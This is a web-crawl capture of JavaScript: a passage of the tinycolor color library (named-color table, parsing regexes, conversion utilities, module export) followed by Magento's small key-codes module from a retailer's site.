        cornflowerblue: "6495ed",
        cornsilk: "fff8dc",
        crimson: "dc143c",
        cyan: "0ff",
        darkblue: "00008b",
        darkcyan: "008b8b",
        darkgoldenrod: "b8860b",
        darkgray: "a9a9a9",
        darkgreen: "006400",
        darkgrey: "a9a9a9",
        darkkhaki: "bdb76b",
        darkmagenta: "8b008b",
        darkolivegreen: "556b2f",
        darkorange: "ff8c00",
        darkorchid: "9932cc",
        darkred: "8b0000",
        darksalmon: "e9967a",
        darkseagreen: "8fbc8f",
        darkslateblue: "483d8b",
        darkslategray: "2f4f4f",
        darkslategrey: "2f4f4f",
        darkturquoise: "00ced1",
        darkviolet: "9400d3",
        deeppink: "ff1493",
        deepskyblue: "00bfff",
        dimgray: "696969",
        dimgrey: "696969",
        dodgerblue: "1e90ff",
        firebrick: "b22222",
        floralwhite: "fffaf0",
        forestgreen: "228b22",
        fuchsia: "f0f",
        gainsboro: "dcdcdc",
        ghostwhite: "f8f8ff",
        gold: "ffd700",
        goldenrod: "daa520",
        gray: "808080",
        green: "008000",
        greenyellow: "adff2f",
        grey: "808080",
        honeydew: "f0fff0",
        hotpink: "ff69b4",
        indianred: "cd5c5c",
        indigo: "4b0082",
        ivory: "fffff0",
        khaki: "f0e68c",
        lavender: "e6e6fa",
        lavenderblush: "fff0f5",
        lawngreen: "7cfc00",
        lemonchiffon: "fffacd",
        lightblue: "add8e6",
        lightcoral: "f08080",
        lightcyan: "e0ffff",
        lightgoldenrodyellow: "fafad2",
        lightgray: "d3d3d3",
        lightgreen: "90ee90",
        lightgrey: "d3d3d3",
        lightpink: "ffb6c1",
        lightsalmon: "ffa07a",
        lightseagreen: "20b2aa",
        lightskyblue: "87cefa",
        lightslategray: "789",
        lightslategrey: "789",
        lightsteelblue: "b0c4de",
        lightyellow: "ffffe0",
        lime: "0f0",
        limegreen: "32cd32",
        linen: "faf0e6",
        magenta: "f0f",
        maroon: "800000",
        mediumaquamarine: "66cdaa",
        mediumblue: "0000cd",
        mediumorchid: "ba55d3",
        mediumpurple: "9370db",
        mediumseagreen: "3cb371",
        mediumslateblue: "7b68ee",
        mediumspringgreen: "00fa9a",
        mediumturquoise: "48d1cc",
        mediumvioletred: "c71585",
        midnightblue: "191970",
        mintcream: "f5fffa",
        mistyrose: "ffe4e1",
        moccasin: "ffe4b5",
        navajowhite: "ffdead",
        navy: "000080",
        oldlace: "fdf5e6",
        olive: "808000",
        olivedrab: "6b8e23",
        orange: "ffa500",
        orangered: "ff4500",
        orchid: "da70d6",
        palegoldenrod: "eee8aa",
        palegreen: "98fb98",
        paleturquoise: "afeeee",
        palevioletred: "db7093",
        papayawhip: "ffefd5",
        peachpuff: "ffdab9",
        peru: "cd853f",
        pink: "ffc0cb",
        plum: "dda0dd",
        powderblue: "b0e0e6",
        purple: "800080",
        rebeccapurple: "663399",
        red: "f00",
        rosybrown: "bc8f8f",
        royalblue: "4169e1",
        saddlebrown: "8b4513",
        salmon: "fa8072",
        sandybrown: "f4a460",
        seagreen: "2e8b57",
        seashell: "fff5ee",
        sienna: "a0522d",
        silver: "c0c0c0",
        skyblue: "87ceeb",
        slateblue: "6a5acd",
        slategray: "708090",
        slategrey: "708090",
        snow: "fffafa",
        springgreen: "00ff7f",
        steelblue: "4682b4",
        tan: "d2b48c",
        teal: "008080",
        thistle: "d8bfd8",
        tomato: "ff6347",
        turquoise: "40e0d0",
        violet: "ee82ee",
        wheat: "f5deb3",
        white: "fff",
        whitesmoke: "f5f5f5",
        yellow: "ff0",
        yellowgreen: "9acd32"
    };

// Make it easy to access colors via `hexNames[hex]`
    var hexNames = tinycolor.hexNames = flip(names);


// Utilities
// ---------

// `{ 'name1': 'val1' }` becomes `{ 'val1': 'name1' }`
    function flip(o) {
        var flipped = { };
        for (var i in o) {
            if (o.hasOwnProperty(i)) {
                flipped[o[i]] = i;
            }
        }
        return flipped;
    }

// Return a valid alpha value [0,1] with all invalid values being set to 1
    function boundAlpha(a) {
        a = parseFloat(a);

        if (isNaN(a) || a < 0 || a > 1) {
            a = 1;
        }

        return a;
    }

// Take input from [0, n] and return it as [0, 1]
    function bound01(n, max) {
        if (isOnePointZero(n)) { n = "100%"; }

        var processPercent = isPercentage(n);
        n = mathMin(max, mathMax(0, parseFloat(n)));

        // Automatically convert percentage into number
        if (processPercent) {
            n = parseInt(n * max, 10) / 100;
        }

        // Handle floating point rounding errors
        if ((Math.abs(n - max) < 0.000001)) {
            return 1;
        }

        // Convert into [0, 1] range if it isn't already
        return (n % max) / parseFloat(max);
    }

// Force a number between 0 and 1
    function clamp01(val) {
        return mathMin(1, mathMax(0, val));
    }

// Parse a base-16 hex value into a base-10 integer
    function parseIntFromHex(val) {
        return parseInt(val, 16);
    }

// Need to handle 1.0 as 100%, since once it is a number, there is no difference between it and 1
// <http://stackoverflow.com/questions/7422072/javascript-how-to-detect-number-as-a-decimal-including-1-0>
    function isOnePointZero(n) {
        return typeof n == "string" && n.indexOf('.') != -1 && parseFloat(n) === 1;
    }

// Check to see if string passed in is a percentage
    function isPercentage(n) {
        return typeof n === "string" && n.indexOf('%') != -1;
    }

// Force a hex value to have 2 characters
    function pad2(c) {
        return c.length == 1 ? '0' + c : '' + c;
    }

// Replace a decimal with it's percentage value
    function convertToPercentage(n) {
        if (n <= 1) {
            n = (n * 100) + "%";
        }

        return n;
    }

// Converts a decimal to a hex value
    function convertDecimalToHex(d) {
        return Math.round(parseFloat(d) * 255).toString(16);
    }
// Converts a hex value to a decimal
    function convertHexToDecimal(h) {
        return (parseIntFromHex(h) / 255);
    }

    var matchers = (function() {

        // <http://www.w3.org/TR/css3-values/#integers>
        var CSS_INTEGER = "[-\\+]?\\d+%?";

        // <http://www.w3.org/TR/css3-values/#number-value>
        var CSS_NUMBER = "[-\\+]?\\d*\\.\\d+%?";

        // Allow positive/negative integer/number.  Don't capture the either/or, just the entire outcome.
        var CSS_UNIT = "(?:" + CSS_NUMBER + ")|(?:" + CSS_INTEGER + ")";

        // Actual matching.
        // Parentheses and commas are optional, but not required.
        // Whitespace can take the place of commas or opening paren
        var PERMISSIVE_MATCH3 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";
        var PERMISSIVE_MATCH4 = "[\\s|\\(]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")[,|\\s]+(" + CSS_UNIT + ")\\s*\\)?";

        return {
            CSS_UNIT: new RegExp(CSS_UNIT),
            rgb: new RegExp("rgb" + PERMISSIVE_MATCH3),
            rgba: new RegExp("rgba" + PERMISSIVE_MATCH4),
            hsl: new RegExp("hsl" + PERMISSIVE_MATCH3),
            hsla: new RegExp("hsla" + PERMISSIVE_MATCH4),
            hsv: new RegExp("hsv" + PERMISSIVE_MATCH3),
            hsva: new RegExp("hsva" + PERMISSIVE_MATCH4),
            hex3: /^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
            hex6: /^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,
            hex4: /^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,
            hex8: /^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/
        };
    })();

// `isValidCSSUnit`
// Take in a single string / number and check to see if it looks like a CSS unit
// (see `matchers` above for definition).
    function isValidCSSUnit(color) {
        return !!matchers.CSS_UNIT.exec(color);
    }

// `stringInputToObject`
// Permissive string parsing.  Take in a number of formats, and output an object
// based on detected format.  Returns `{ r, g, b }` or `{ h, s, l }` or `{ h, s, v}`
    function stringInputToObject(color) {

        color = color.replace(trimLeft,'').replace(trimRight, '').toLowerCase();
        var named = false;
        if (names[color]) {
            color = names[color];
            named = true;
        }
        else if (color == 'transparent') {
            return { r: 0, g: 0, b: 0, a: 0, format: "name" };
        }

        // Try to match string input using regular expressions.
        // Keep most of the number bounding out of this function - don't worry about [0,1] or [0,100] or [0,360]
        // Just return an object and let the conversion functions handle that.
        // This way the result will be the same whether the tinycolor is initialized with string or object.
        var match;
        if ((match = matchers.rgb.exec(color))) {
            return { r: match[1], g: match[2], b: match[3] };
        }
        if ((match = matchers.rgba.exec(color))) {
            return { r: match[1], g: match[2], b: match[3], a: match[4] };
        }
        if ((match = matchers.hsl.exec(color))) {
            return { h: match[1], s: match[2], l: match[3] };
        }
        if ((match = matchers.hsla.exec(color))) {
            return { h: match[1], s: match[2], l: match[3], a: match[4] };
        }
        if ((match = matchers.hsv.exec(color))) {
            return { h: match[1], s: match[2], v: match[3] };
        }
        if ((match = matchers.hsva.exec(color))) {
            return { h: match[1], s: match[2], v: match[3], a: match[4] };
        }
        if ((match = matchers.hex8.exec(color))) {
            return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                a: convertHexToDecimal(match[4]),
                format: named ? "name" : "hex8"
            };
        }
        if ((match = matchers.hex6.exec(color))) {
            return {
                r: parseIntFromHex(match[1]),
                g: parseIntFromHex(match[2]),
                b: parseIntFromHex(match[3]),
                format: named ? "name" : "hex"
            };
        }
        if ((match = matchers.hex4.exec(color))) {
            return {
                r: parseIntFromHex(match[1] + '' + match[1]),
                g: parseIntFromHex(match[2] + '' + match[2]),
                b: parseIntFromHex(match[3] + '' + match[3]),
                a: convertHexToDecimal(match[4] + '' + match[4]),
                format: named ? "name" : "hex8"
            };
        }
        if ((match = matchers.hex3.exec(color))) {
            return {
                r: parseIntFromHex(match[1] + '' + match[1]),
                g: parseIntFromHex(match[2] + '' + match[2]),
                b: parseIntFromHex(match[3] + '' + match[3]),
                format: named ? "name" : "hex"
            };
        }

        return false;
    }

    function validateWCAG2Parms(parms) {
        // return valid WCAG2 parms for isReadable.
        // If input parms are invalid, return {"level":"AA", "size":"small"}
        var level, size;
        parms = parms || {"level":"AA", "size":"small"};
        level = (parms.level || "AA").toUpperCase();
        size = (parms.size || "small").toLowerCase();
        if (level !== "AA" && level !== "AAA") {
            level = "AA";
        }
        if (size !== "small" && size !== "large") {
            size = "small";
        }
        return {"level":level, "size":size};
    }

// Node: Export function
    if (typeof module !== "undefined" && module.exports) {
        module.exports = tinycolor;
    }
// AMD/requirejs: Define the module
    else if (typeof define === 'function' && define.amd) {
        define(function () {return tinycolor;});
    }
// Browser: Expose to window
    else {
        window.tinycolor = tinycolor;
    }

})(Math);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/key-codes.js
body_size: 420
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([], function () {
    'use strict';

    return {
        13: 'enterKey',
        27: 'escapeKey',
        40: 'pageDownKey',
        38: 'pageUpKey',
        32: 'spaceKey',
        9:  'tabKey',
        37: 'pageLeftKey',
        39: 'pageRightKey',
        17: 'ctrlKey',
        18: 'altKey',
        16: 'shiftKey',
        66: 'bKey',
        73: 'iKey',
        85: 'uKey'
    };
});
